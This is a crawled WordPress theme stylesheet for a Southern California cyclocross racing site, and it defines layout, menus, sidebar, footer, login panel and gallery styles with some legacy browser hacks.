	padding:10px 0;
}




--- FILE ---
content_type: text/css
request_url: https://socalcross.org/wp-content/themes/socalcx/skins/socalcx/style.css
body_size: 9500
content:
/*********************************************************************************
*
*				General
*
*********************************************************************************/
html>/**/body,x:-moz-any-link,x:default { position:relative; left:-.5px; }

.js .flash {display: none;}

/*Firefox 3.6 on Mac hack (flash border)*/
body { background:#f9f9f9 url(img/top-bg.jpg) center top repeat-x; color:#444; }
body.flatstyle { background:#f9f9f9 url(img/body_blackheader.jpg) center top repeat-x; }
@font-face { font-family:VegurLight; src:url(../../fonts/vegur-l_0600-webfont.eot); src:local('Vegur Light'), url(../../fonts/vegur-l_0600-webfont.ttf) format(truetype); }
@font-face { font-family:AlexandriaFLFRegular; src:url(../../fonts/alexandriaflf-webfont.eot); src:local('Alexandria Regular'), url(../../fonts/alexandriaflf-webfont.ttf) format(truetype); }
@font-face { font-family:Museo300; src:url(../../fonts/museo300-regular-webfont.eot); src:local('Alexandria Regular'), url(../../fonts/museo300-regular-webfont.ttf) format(truetype); }
a { color:#2C638F; 
/*color:#2c6e89;*/
text-decoration:none; }
.wall { float:left; display:inline; width:100%; min-width:1000px; width:expression(document.body.clientWidth<1002?"1000px":"auto"); overflow:hidden; position:relative; }
.middlegrey { padding:50px 0; margin:50px 0; background:url(img/middlegrey.jpg) bottom repeat-x #ededed; }
.nail { margin:0 auto; width:1000px; }
.container { float:left; display:inline; width:1000px; margin:0 auto; }
.more { background:url(img/more.png) no-repeat top; width:124px; height:35px; display:moz-inline-box; display:inline-block; float:left; text-decoration:none!important; margin-top:12px; text-indent:-9999px; }
.more:active { background-position:bottom; }
.more-link { background:url(img/more-link.png) no-repeat top; width:112px; height:27px; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; margin:40px 0 20px; text-indent:-9999px; }
.more-link:active { background-position:bottom; }
.enlarge-picture { background:url(img/enlarge.png) no-repeat top; width:112px; height:27px; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; margin-bottom:20px; }
.enlarge-picture:active { background-position:bottom; }

/***** clearfix *****/
.clear { clear:both; height:0; line-height:0; }
.clearfix:after { content:"."; display:block; height:0; clear:both; visibility:hidden; }
.clearfix { display:inline-block; }

/* Hides from IE-mac \*/
* html .clearfix { height:1%; }
.clearfix { display:block; }

/*********************************************************************************
*
*				Typography
*
*********************************************************************************/

.doublepart .post .entry p { line-height:22px; margin-top:1.6em; margin-bottom:1.6em; font-size:14px; }
.post h1 { color:#2c6e89; font-size:45px; line-height:45px; padding:30px 0 20px; }
.post h2 { font-size:20px; line-height:24px; color:#444; margin:10px 0; }
.post h3 { font-size:18px; line-height:22px; color:#444; text-transform:uppercase; margin:10px 0; padding:10px 0; border-bottom:1px solid #dadada; }
.post h4 { font-size:16px; line-height:20px; color:#666; text-transform:uppercase; margin:10px 0; padding:10px 0; border-bottom:1px solid #dadada; }
.post h5 { font-size:14px; line-height:18px; color:#888; text-transform:uppercase; margin:10px 0; }
.post h1 a:hover,.post h2 a:hover,.post h3 a:hover { color:#32a8d8; text-decoration:none; }
.uppercase { text-transform:uppercase; }
.orange { color:#D6630B; }
.333 { color:#333; }
.post ul,.post li { list-style:square; }
.post ul { margin-left:25px; padding-left:0; }

.title { color:#2c6e89; font-size:45px; line-height:45px; }
.post .title { color:#2c6e89; font-size:32px; line-height:32px; padding:6px 0 0; }
.post .subtitle,.post .subtitle a { font-size:16px; line-height:16px; color:#7A8F23; text-transform:uppercase; margin:0; padding:5px 0 6px; border-bottom:none; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
.post .subtitle a:hover { color:#222; }
#front_content .doublepart .subtitle { font-size:16px; line-height:16px; color:#878787; text-transform:uppercase; margin:0; }
.home .subtitle,#footer .subtitle { font-size:13px; margin:10px 0; }

/* Buttons */
a.calltoaction { width:170px; height:28px; display:moz-inline-box; display:inline-block; text-decoration:none; float:right; margin:5px 5px 0 0; -moz-border-radius:5px; -webkit-border-radius:5px; text-align:center; line-height:28px; font-size:18px; border:2px solid #222; background:url(img/calltoaction_gradient.jpg) repeat-x 0 0; color:#eee; padding:0 5px; position:relative; z-index:98; }
a.calltoaction:hover { border:2px solid #666; background:url(img/calltoaction_gradient_hover.jpg) repeat-x 0 0; color:#222; }

/*********************************************************************************
*
*				Header 
*
*********************************************************************************/
#header { width:1000px; height:117px; float:left; display:inline; background:transparent; padding-top:20px; position:relative; }
#logo { background-repeat:no-repeat; background-position:0 0; width:194px; height:160px; margin:-15px 0 0; text-decoration:none; display:inline-block; float:left; z-index:101; position:relative; }
h1#site_title a { color:#333; font-size:11px; text-transform:uppercase; line-height:14px; float:left; width:100px; height:90px; padding:25px 0 5px 6px; display:inline-block; text-shadow:0 1px 1px #A4ABAF; }
h1#site_title a:hover { color:#eee; text-decoration:none; }
#banner_ad { width:700px; height:90px; padding:8px 0; display:block; float:right; margin-top:12px; }
#banner_ad a { float:left; margin:0; padding:0; }
#banner_presenting { width:420px; height:90px; float:left; }
#banner_goldcrown { width:280px; height:90px; float:right; }
#banner_affiliated { width:75px; height:90px; float:left; }
#social { float:left; display:inline; width:310px; height:24px; margin-top:32px; }
#social img { border:none; }
#social a { float:left; display:inline; margin-right:15px; }
#searchbox { width:310px; height:31px; background:url(img/search.png) left bottom no-repeat; float:right; display:inline; margin-top:0; }
#search { height:31px; float:left; display:inline; }
#search input[type=text] { background:none; border:none; width:270px; height:31px; line-height:31px; margin:0 3px; padding:0; font-size:12px; color:#2c2c2c; font-weight:bold; text-indent:10px; display:inline; display:inline; float:left; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
input.onBlur { color:#969696!important; font-style:italic; }
#search input[type=submit] { background:none; border:none; display:inline; float:left; cursor:pointer; width:34px; height:31px; }

/* Twitter */
a#twitter_link { width:190px; padding:0; margin:0 0 5px 5px; float:right; display:block; font-size:12px; line-height:12px; text-transform:uppercase; letter-spacing:1px; text-shadow:0 1px 1px #A4ABAF; color:#333; font-weight:bold; height:12px; text-align:left; }
a#twitter_link:hover { color:#000; text-decoration:underline; }
#tweets ul { list-style:none; padding:0; margin:0; display:block; float:right; }
#tweets ul li { width:190px; height:75px; display:block; float:left; padding:0; margin:0 0 0 5px; overflow:hidden; font-size:12px; color:#444; line-height:15px; text-align:left; }
#tweets ul li:last-child { border:none; }
#tweets ul li a { color:#fff; }
#tweets ul li a:hover { color:#000; }
#tweets span.prefix { font-weight:bold; }
#tweets span.tweet_time { font-style:italic; text-transform:uppercase; font-size:10px; text-align:right; float:right; line-height:15px; margin:0 5px 0 0; padding:0; }
#tweets span.tweet_link a { color:#ddd; text-transform:uppercase; font-size:11px; text-align:right; float:right; line-height:17px; margin:0 0 0 5px; padding:0; }
#tweets span.status { font-style:italic; }
#tweets p.tweet_id { float:right; color:#ddd; margin:0; font-family:Arial, Tahoma, Helvetica, Geneva, Verdana, sans-serif; width:100%; display:block; }

/*********************************************************************************
*
*				Menu Flat Style - based on Superfish v1.4.8
*
*********************************************************************************/
#flatmenu { float:left; display:inline; width:1000px; height:60px; position:relative; z-index:98; }
.flatmenu li.current-menu-item,.flatmenu li.current-cat { background:url(img/activeflatlink.jpg) center top no-repeat; }
.flatmenu ul li.current-page-item,.flatmenu ul li.current-cat { background:none!important; }
.flatmenu li.current a,.flatmenu li.current a:hover,.flatmenu li.current-page-item a:hover,.flatmenu li.current-cat a:hover { background:none!important; border:none; padding:12px 7px 0; }
.flatmenu,.flatmenu * { margin:0; padding:0; list-style:none; }
.flatmenu { float:right; }
.flatmenu.flatleft { float:left; }
.flatmenu ul { position:absolute; top:-999em; width:140px; float:right; text-align:right; padding-bottom:5px; background:url(img/ulsubmenubottom.png) no-repeat bottom; }
.flatmenu.flatleft ul { float:left; text-align:left; }
.flatmenu ul ul { margin-right:5px; }
.flatmenu.flatleft ul ul { margin-left:5px; }
.flatmenu ul li { width:100%; text-align:right; padding:0; margin:0; position:relative; height:auto; }
.flatmenu.flatleft ul li { text-align:left; }
.flatmenu li.first ul { margin-top:10px; }
.flatmenu li:hover { visibility:inherit; }
.flatmenu li { float:left; display:moz-inline-box; display:inline-block; padding:2px 0 0; position:relative; height:50px; margin:0 0 0 6px; }
.flatmenu li.flat_hover { }
.flatmenu ul li.flat_hover { background:none!important; }
.flatmenu a { display:block; height:26px; font-size:11px; font-weight:bold; text-decoration:none; color:#222; text-transform:uppercase; padding:12px 7px 0; text-shadow:0 1px 1px #fff; float:left; }
.flatmenu li li.first,.flatmenu li li.first.flat_menu { padding-top:10px!important; background:url(img/ulsubmenu2.png) no-repeat top!important; }
.flatmenu.flatleft li li.first,.flatmenu.flatleft li li.first.flat_menu { background:url(img/ulsubmenu.png) no-repeat top!important; }
.flatmenu li li li.first,.flatmenu li li li.first.flat_menu { padding-top:5px!important; padding-right:5px!important; background:url(img/ullisubmenu2.png) no-repeat top!important; }
.flatmenu.flatleft li li li.first,.flatmenu.flatleft li li li.first.flat_menu { padding-left:5px!important; padding-right:0!important; margin-left:-5px!important; background:url(img/ullisubmenu.png) no-repeat top!important; }
.flatmenu a:hover,.flatmenu a.hover { color:#7A8F00; background:#eee; border-left:1px solid #aaa; border-right:1px solid #aaa; padding:12px 6px 0; }
.flatmenu ul a,.flatmenu .selected ul a,.flatmenu .hover ul a,.flatmenu ul a.hover { display:block; position:relative; background:none; cursor:pointer!important; font-weight:normal; height:auto; line-height:normal; padding:12px 15px 8px; background:url(img/submenubg.png) top repeat-x; text-transform:none; border:none; color:#fff; text-shadow:0 1px 1px #000; }
.flatmenu ul a:hover,.flatmenu ul li.current-menu-item a:hover,.flatmenu ul li.current-page-item a:hover { background:url(img/submenubg.png) bottom repeat-x; }
.flatmenu li:hover ul,.flatmenu li.sfHover ul { right:0; top:2.5em; z-index:99; }
.flatmenu.flatleft li:hover ul,.flatmenu.flatleft li.sfHover ul { left:0; }
.flatmenu li:hover li ul,.flatmenu li.sfHover li ul { top:-999em; }
.flatmenu li li { padding-top:0; }
.flatmenu li li:hover ul,.flatmenu li li.sfHover ul { right:140px; top:0; }
.flatmenu.flatleft li li:hover ul,.flatmenu.flatleft li li.sfHover ul { left:140px; }
.flatmenu li li:hover li ul,.flatmenu li li.sfHover li ul { top:-999em; }
.flatmenu li li li:hover ul,.flatmenu li li li.sfHover ul { right:140px; top:0; }
.flatmenu.flatleft li li li:hover ul,.flatmenu.flatleft li li li.sfHover ul { left:140px; }
.flatmenu li:hover,.flatmenu li.sfHover,.flatmenu a:focus,.flatmenu a:hover,.flatmenu a:active { outline:0; }

/*********************************************************************************
*
*				Breadcrumbs 
*
*********************************************************************************/
ul#breadcrumbs { float:right; display:inline; font-size:11px; padding:0; margin:0; text-align:right; }
ul#breadcrumbs li { float:left; display:moz-inline-box; display:inline-block; list-style:none; margin:0; padding:0 18px 0 10px; line-height:27px; background:url(img/pageactive.png) no-repeat right; }
ul#breadcrumbs li.current { background:none; padding:0 10px; }

/*********************************************************************************
*
*				DoublePart
*
*********************************************************************************/
.doublepart { display:inline; width:700px; font-size:12px; line-height:20px; overflow:hidden; }
.doublepart .entry { float:left; display:inline; width:700px; font-size:13px; line-height:22px; border-top:1px solid #dadada; margin:10px 0 20px; padding-top:10px; }
.doublepart .entry img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; }
.doublepart .entry a:hover img { padding:4px; border:1px solid #9c9c9c; background:#000; }
.doublepart .entry img.alignleft { margin:10px 10px 10px 0; }
.doublepart .entry img.alignnone,.doublepart .entry img.aligncenter { margin-top:10px; margin-bottom:10px; }
.doublepart .entry img.alignright { margin:10px 0 10px 10px; }
.doublepart.widepage { width:1000px; float:left; }
.doublepart.widepage .entry { width:1000px; }
.doublepart.showcase { width:1035px; margin-right:-35px; float:left; position:relative; }
.doublepart.showcase div.cover { z-index:2; position:absolute; top:0; left:0; }
.doublepart.showcase img { padding:4px; margin:1px; background:#d8d8d8; }
.doublepart .entry p { margin-bottom:30px; }
/* OLD. EDITED by ADM 9/15/2014
.doublepart .post { float:left; display:inline; margin-bottom:35px; width:700px; } */
.doublepart .post { float:left; display:inline; margin-bottom:35px; width:100%; }
.innerdouble { float:left; display:inline; width:658px; background:#eee; padding:20px; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; margin-bottom:20px; }

/*********************************************************************************
*
*				Sidebar 
*
*********************************************************************************/
.sidebar { width:192px; margin-bottom:5px; position:relative; }
.alignright .sidebar { margin-right:0!important; float:right!important; clear:right!important; }
.alignleft .sidebar { margin-left:0!important; float:left!important; clear:left!important; }
.sidebar .inner { background:#fff!important; cursor:auto; padding:0 10px!important; color:#222; overflow:hidden; border:1px solid #ddd; }
.sidebar .inner table { width:100%; text-align:center; }
.sidebar .inner #today,.sidebar .inner #today a { background:#9c9c9c; color:#fff; }
.sidebar .inner td a { display:block; }
.sidebar .inner tfoot td { padding-top:10px; }
.sidebar .inner tfoot #prev { text-align:left; }
.sidebar .inner tfoot #next { text-align:right; }
.sidebar .inner caption { font-size:15px; line-height:30px; text-align:left; border-bottom:1px solid #dcdcdc; margin-bottom:8px; padding:0 10px 8px; }
#wp-calendar caption { margin-bottom:0; }
#wp-calendar th { border-top:1px solid #fff; padding-top:8px; }
.sidebar .inner li { border-bottom:1px solid #dcdcdc; border-top:1px solid #fff; padding:8px 0; }
.sidebar .inner ul { border-bottom:1px solid #fff; margin-bottom:-9px; }
.sidebar .inner li ul { border-top:1px solid #dcdcdc; border-bottom:none; margin-top:8px; }
.sidebar .inner li ul li { margin-left:0; padding-left:10px; }
.sidebar .inner li a { padding:0 10px; }
.sidebar .inner select { font-size:12px; padding:2px 2px 2px 10px; border:1px solid #cdcdcd; color:#333; background:#fff; -moz-border-radius:4px; width:100%; }
.sidebar h2.title,.sidebar h3.title,.sidebar div.title { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; margin-bottom:30px; }
.sidebar #searchform label { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; }
.sidebar li a.rsswidget { font-size:13px; padding:0; }
.sidebar .rss-date { font-size:10px; display:block; clear:both; }
.sidebar .box_link { margin-bottom:0; }
.widget_jloftslidingnews .slidenews .title { font-size:15px; line-height:normal; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:none; margin-top:5px; }
.widget_jloftslidingnews .slidenews .title a:hover { background:none; }
span.date,div.date { font-size:11px; color:#525252; background:url(img/clockicon.png) no-repeat 0 2px; padding:3px 10px 3px 22px; display:moz-inline-block; display:inline-block; }
.amountcom { font-size:11px; color:#525252; background:url(img/commenticon.png) no-repeat 0 3px; padding:2px 10px 2px 20px; display:moz-inline-block; display:inline-block; }
.widget_jloftslidingnews .entry { cursor:pointer; width:100%; }
.widget_jloftslidingnews .entry p { margin-top:5px; }
.widget_jloftslidingnews.hover .inner,.widget_jloftslidingnews.hover .entry { background:#eee!important; }
.widget_jloftslidingnews.hover .topsidebar { background-position:top; }
.widget_jloftslidingnews.hover .bottomsidebar { background-position:top; }
.widget_jloftslidingnews .nav,.jloft-recent-comments .nav { float:right; display:inline; position:absolute; z-index:98; top:2px; left:140px; }
.widget_jloftslidingnews .nav img,.jloft-recent-comments .nav img { cursor:pointer; float:left; display:inline; margin:9px 0 0 5px; }
.jloft-recent-comments .inner li { border:none; padding:0; }
.jloft-recent-comments .inner ul { border:none; margin:0; }
.jloft-recent-comments .inner li a { padding:0; }
.widget_jloftthumbgallery img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; margin:0 15px 15px 0; float:left; display:inline; }
.widget_jloftthumbgallery a:hover img { border:1px solid #7e7e7e; background:#c6c6c6; }
#bookmarks h2 { color:#222; font-size:28px; line-height:28px; line-height:normal; text-shadow:none; padding-top:10px; }
#page_list a { font-size:13px; display:block; padding-left:10px; }
#page_list .current_page_item a { background:url(img/pageactive.png) 0 5px no-repeat; }
#page_list .current_page_item li a { background:none; }
.sidebar input[type=text] { float:left; display:inline; width:162px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:5px 0 0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
.sidebar input[type=submit] { float:right; display:block; padding:0 0 5px; border:none; background:url(img/button.png) no-repeat top; width:104px; height:29px; margin-top:20px; cursor:pointer; color:#2c2c2c; text-transform:uppercase; font-size:11px; text-shadow:0 1px 1px #fff; font-weight:bold; }
.sidebar input[type=submit]:active { background-position:bottom; }
.sidebar ul,.sidebar li { margin:0; padding:0; list-style:none; }
.sidebar li { padding-top:5px; }
.sidebar li li { margin-left:20px; }
.sidebar .box { -moz-border-radius-bottomleft:5px; -moz-border-radius-bottomright:5px; border-bottom-left-radius:5px; border-bottom-right-radius:5px; }

/*********************************************************************************
*
*				Footer 
*
*********************************************************************************/
#footer { background:url(img/footer.jpg) top repeat-x #ededed; margin-top:15px; padding:40px 0; font-style:italic; }
#footer .title { color:#222; font-size:28px; line-height:28px; font-style:normal; margin-bottom:20px; }
.halfpart { width:476px; font-size:12px; }
.clear_footer { display:block; clear:both; width:100%; background:#fff; height:1px; border-top:1px solid #dadada; margin:10px 0; }
.street { background:url(img/homeicon.png) no-repeat 2px 7px; display:block; padding:10px 0 10px 30px; }
.mail { background:url(img/mailicon.png) no-repeat 3px 10px; display:block; padding:10px 0 10px 30px; }
.phone { background:url(img/phoneicon.png) no-repeat 0 9px; display:block; padding:10px 0 10px 30px; }
#quicklinks { float:left; display:inline; background:#9c9c9c; width:436px; padding:5px 20px; color:#fff; font-style:normal; }
#quicklinks .title { color:#fff; line-height:34px; }
.quicklinks ul { margin:0; padding:0; list-style:none; }
.quicklinks li { display:inline; list-style:none; position:relative; }
#quicklinks a { color:#fff; }
.quicklinks a { display:mox-inline-box; display:inline-block; margin:0 10px 10px 0; font-style:normal; }
#topquicklinks { float:left; display:inline; background:url(img/topquicklinks.png) top no-repeat; width:476px; height:10px; margin-top:30px; }
#bottomquicklinks { float:left; display:inline; background:url(img/bottomquicklinks.png) top no-repeat; width:476px; height:10px; }
#emailus label { float:left; display:inline; height:25px; padding:9px 0 0; margin:5px 0 0; }
#emailus br { clear:both; 
/* hack for IE7 */
}
#emailus input[type=text] { float:right; display:inline; width:192px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:8px 0 0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
#emailus input#firstname { float:left; margin-left:5px; }
#emailus input#email { width:330px; }
#emailus textarea { float:left; display:block; background:#fff; padding:0; border:3px solid #d7d7d7; width:470px; height:94px; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; font-weight:bold; font-size:12px; }
#emailus input[type=submit] { float:right; display:block; padding:0; border:none; background:url(img/send.png) no-repeat top; width:104px; height:32px; margin-top:20px; cursor:pointer; }
#emailus input[type=submit]:active { background-position:bottom; }

/*********************************************************************************
*
*				Credits 
*
*********************************************************************************/
#credits { background:#161616; padding:20px 0; margin-top:20px; height:100%; }
#backtotop { background:url(img/backtotop.png) no-repeat top; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; width:103px; height:30px; }
#backtotop:active { background-position:bottom; }
#credits .credits { font-size:11px; color:#a8a8a8; display:inline; float:left; margin-top:10px; }
#credits a { color:#a8a8a8; text-decoration:none!important; }
#logosmall { float:left; display:inline; }

/*********************************************************************************
*
*				Inner Pages
*
*********************************************************************************/

/* _____________________ Posts _____________________ */
.innerdouble h3 { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; }
.innerdouble p { margin:20px 0!important; display:block; }
.innerdouble textarea { width:648px; height:150px; border:3px solid #d7d7d7; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; font-weight:bold; font-size:12px; }
.innerdouble input[type=submit] { float:right; display:block; padding:0; border:none; background:url(img/submit.png) no-repeat top; width:104px; height:32px; margin-top:20px; cursor:pointer; }
.innerdouble input[type=submit]:active { background-position:bottom; }
.innerdouble input[type=text] { float:left; clear:left; display:inline; width:250px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:0 0 15px; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
.innerdouble label { float:left; clear:left; display:inline; margin-left:10px; }
.innerdouble label small { font-weight:normal!important; }
.comment-body { float:left; display:inline; width:615px; margin-top:40px; }
.comment-body .alignleft { width:50px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.comment-body .alignright { width:565px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.comment-body .alignright .comment-text { font-size:12px; line-height:20px; color:#222; background:#fff; padding:5px 20px; float:right; display:inline; width:385px; text-align:left; }
.vcard { width:110px; padding-right:30px; float:left; display:inline; font-size:12px; line-height:15px; color:#222; background:url(img/comment-balloon.png) 129px 27px no-repeat; text-align:left; }
.vcard img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; margin-bottom:5px; float:left; display:inline; }
.comment-body .alignleft { width:50px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.postmeta { float:left; display:inline; width:678px; background:#fff; font-size:11px; line-height:18px; color:#666; margin-top:10px; border-radius:5px; -moz-border-radius:5px; border:1px solid #ddd; padding:10px; }
.postmeta#author_info .alignright { width:480px; }
.postmeta .vcard { padding:0; margin-top:10px; }
.postmeta .title { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding:0 0 10px; }
.postmeta strong { font-weight:bold; color:#222; text-transform:uppercase; }
#share { color:#878787; border-left:1px solid #e8e8e8; display:moz-inline-box; display:inline-block; float:right; position:relative; margin:0; padding:0; width:140px; text-align:right; font-size:14px; line-height:18px; text-transform:uppercase; }
#share a { margin-left:10px; top:2px; position:relative; display:moz-inline-box; display:inline-block; }
#share img { padding:0!important; border:none!important; background:none!important; }
#tags { font-weight:bold; }
#tags.alignleft { display:moz-inline-box; display:inline-block; float:left; position:relative; width:524px; margin:-10px 0; padding:15px 0 10px; }
.feedflare { display:none; }

/* _____________________ Blog in general _____________________ */
.pagenavi { float:left; clear:left; display:inline; width:655px; margin-bottom:35px; }
.pagenavi a { display:moz-inline-box; display:inline-block; float:left; text-align:center; height:25px; width:25px; margin-right:5px; overflow:hidden; background:url(img/pagenavi.png) no-repeat top; color:#fff; line-height:25px; }
.pagenavi a:hover { background-position:bottom; text-decoration:none; }
.pagenavi .on,.pagenavi span { display:moz-inline-box; display:inline-block; float:left; text-align:center; height:25px; width:25px; margin-right:5px; overflow:hidden; line-height:25px; }

/* _____________________ Showcase _____________________ */
.boxgrid { width:310px; height:198px; float:left; display:inline; overflow:hidden; position:relative; }
.boxcaption { float:left; display:inline; position:absolute; background:#222; height:198px; width:310px; }
.captionfull .boxcaption { top:0; left:0; z-index:1; }
.showcase-link { position:relative; margin:115px 0 0; width:270px; padding:50px 20px 10px; line-height:30px; z-index:1; background:url(img/showcase-link.png) repeat-x top; text-align:right; }
.showcase-link a { color:#b6d6e3; }

/*********************************************************************************
*
*	Sliding Login Panel with jQuery 1.3.2 (http://web-kreation.com/)
*
*********************************************************************************/

/* sliding panel */
#toppanel { position:absolute; top:-5px; left:0; width:100%; z-index:100; text-align:center; margin-left:auto; margin-right:auto; font-size:80%; }
#panel { width:100%; height:270px; color:#999999; background:#444; overflow:hidden; position:relative; z-index:3; display:none; }
#panel h1 { font-size:1.6em; padding:5px 0 10px; margin:0; color:white; text-align:left; }
#panel h2 { font-size:1.2em; padding:10px 0 5px; margin:0; color:white; text-align:left; }
#panel p { margin:5px 0; padding:0; font-size:11px; line-height:15px; }
#panel a { text-decoration:none; color:#b6d6e3; }
#panel a:hover { color:white; }
#panel a-lost-pwd { display:block; float:left; }
#panel ul { margin:0 0 5px; padding:0; line-height:1.6em; list-style:none; }
#panel .content { width:1000px; margin:0 auto; padding-top:15px; text-align:left; font-size:.85em; }
#panel .content .left { width:313px; float:left; margin-bottom:25px; padding:0 15px; border-right:1px solid #555; min-height:220px; }
#panel .content .border { border-left:1px solid #555; }
#panel .content .narrow { width:100px!important; }
#panel .content form { margin:0 0 10px; }
#panel .content label { float:left; padding-top:8px; clear:both; width:220px; display:block; }
#panel .content input.field { border:1px #1A1A1A solid; background:#414141; margin-right:5px; margin-top:4px; width:200px; color:white; height:16px; padding:2px 4px; }
#panel .content input:focus.field { background:#545454; }
#panel .content h2.panel_welcome { margin-left:155px; text-align:center; }
#panel .content h2.panel_welcome.logged_out { margin-left:205px; }
#panel .content .panel_col1 p { margin-left:215px; min-height:100px; text-align:justify; width:300px; }
#panel .content #reg_passmail { margin-top:4px; height:16px; }

/* BUTTONS */

/* Login and Register buttons */
#panel .content input.bt_login,#panel .content input.bt_register { display:block; float:left; clear:left; height:24px; text-align:center; cursor:pointer; border:none; font-weight:bold; margin:10px 0; }
#panel .content input.bt_login { width:94px; background:transparent url(img/bt_login.png) no-repeat 0 0; }
#panel .content input.bt_register { width:94px; color:white; background:transparent url(img/bt_register.png) no-repeat 0 0; }
#panel .lost-pwd { display:block; float:left; clear:right; padding:15px 5px 0; font-size:.95em; text-decoration:underline; }

/* Panel Tab/button */
.tab { background:#333; height:37px; position:relative; top:0; z-index:98; margin-left:auto; margin-right:auto; }
.ie7 .tab { background:none; }
.tab ul.panel_toggle { display:block; position:relative; float:right; clear:right; height:37px; width:auto; font-weight:bold; line-height:37px; margin:0; padding:0 5px; color:white; font-size:80%; text-align:center; z-index:98; }
.ie7 .tab ul.panel_toggle { background:#333; }
.tab ul.panel_toggle li.left { height:37px; width:20px; padding:0; margin:0; display:block; float:left; }
.tab ul.panel_toggle.background li.left { background:url(img/tab_l.png) no-repeat left bottom; }
.tab ul.panel_toggle li.right { height:37px; width:20px; padding:0; margin:0; display:block; float:left; }
.tab ul.panel_toggle.background li.right { background:url(img/tab_r.png) no-repeat left bottom; }
.tab ul.panel_toggle li { text-align:left; padding:0; display:block; float:left; height:37px; }
.tab ul.panel_toggle.background li { background:url(img/tab_m.png) repeat-x bottom; }
.tab ul.panel_toggle li a { color:#2c6e89; float:left; }
.tab ul.panel_toggle li a:hover { color:white; }
.tab .sep { color:#414141; }
.tab a.open,.tab a.close,.tab a.flickr_top,.tab a.twitter_top,.tab a.facebook_top,.tab a.rss_top,.tab a.event_top,.tab a.contact_top { height:18px; line-height:18px!important; padding-left:25px!important; cursor:pointer; display:block; width:100%; position:relative; top:11px; color:#bababa!important; }
.tab a.open:hover,.tab a.close:hover,.tab a.flickr_top:hover,.tab a.twitter_top:hover,.tab a.facebook_top:hover,.tab a.rss_top:hover,.tab a.event_top:hover,.tab a.contact_top:hover { color:#b6d6e3!important; text-decoration:none; }
.tab a.twitter_top { background:url(img/icon_button.png) no-repeat 0 0; }
.tab a:hover.twitter_top { background:url(img/icon_button.png) no-repeat 0 -18px; }
.tab a.facebook_top { background:url(img/icon_button.png) no-repeat 0 -36px; }
.tab a:hover.facebook_top { background:url(img/icon_button.png) no-repeat 0 -54px; }
.tab a.rss_top { background:url(img/icon_button.png) no-repeat 0 -72px; }
.tab a:hover.rss_top { background:url(img/icon_button.png) no-repeat 0 -90px; }
.tab a.open { background:url(img/icon_button.png) no-repeat 0 -108px; width:75px; overflow:hidden; }
.tab a:hover.open { background:url(img/icon_button.png) no-repeat 0 -126px; }
.tab a.close { background:url(img/icon_button.png) no-repeat 0 -144px; }
.tab a:hover.close { background:url(img/icon_button.png) no-repeat 0 -162px; }
.tab a.flickr_top { background:url(img/icon_button.png) no-repeat 0 -180px; }
.tab a:hover.flickr_top { background:url(img/icon_button.png) no-repeat 0 -198px; }
.tab a.event_top { background:url(img/icon_button.png) no-repeat 0 -216px; width:223px; overflow:hidden; }
.tab a:hover.event_top { background:url(img/icon_button.png) no-repeat 0 -234px; }
.tab a.contact_top { background:url(img/icon_button.png) no-repeat 0 -252px; }
.tab a:hover.contact_top { background:url(img/icon_button.png) no-repeat 0 -270px; }

/*********************************************************************************
*
*				Flickr + YouTube Galleries
*
*********************************************************************************/

/* Flickr Slideshow */
.slickr-flickr-slideshow { margin:0 auto; width:500px; margin-top:20px; }
.slickr-flickr-slideshow.landscape.medium .active img.border { margin:0 auto; }

/* Flickr Gallery */
.slickr-flickr-gallery { margin:25px auto; padding:0; overflow:hidden; }
.slickr-flickr-gallery ul { width:1000px; margin:0; padding:0; overflow:hidden; }
.slickr-flickr-gallery ul li { margin:0; padding:0; overflow:hidden; }

/* FlickrRSS */
#flickrrss { margin:0; }
#flickrrss a img { padding:2px; background:#eee; border:1px solid #fff; margin:4px; }
#flickrrss a:hover img { padding:2px; background:#D6630B; border:1px solid #fff; }

/* YOUTUBE GALLERY */
.doublepart .tubepress_thumbs { padding:0; float:left; width:100%; }
.doublepart .tubepress_thumb { float:left; line-height:1.1em; font-size:11px; height:360px; margin:5px 14px 15px; overflow:hidden; padding:10px; background:#fff; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; display:block; width:190px; }
.doublepart .tubepress_meta_group { margin-top:5px; text-align:left; }
.doublepart .tubepress_meta_group dd { width:170px;overflow:hidden;}
.doublepart .tubepress_sidebar .tubepress_thumb { width:100%; height:auto; margin-top:1em; }
.doublepart .tubepress_container div.pagination { padding:3px; margin:3px; text-align:center; clear:both; }
.doublepart .tubepress_container div.pagination a { border:1px solid #dedfde; margin-right:3px; padding:2px 6px; background-position:bottom; text-decoration:none; color:#2F597F; cursor:pointer; }
.doublepart .tubepress_container div.pagination a:hover,div.meneame a:active { border:1px solid #000; background-image:none; background-color:#2F597F; color:#fff; }
.doublepart .tubepress_container div.pagination span.current { margin-right:3px; padding:2px 6px; font-weight:bold; color:#738F00; background:#fff; border:1px solid #dedfde; }
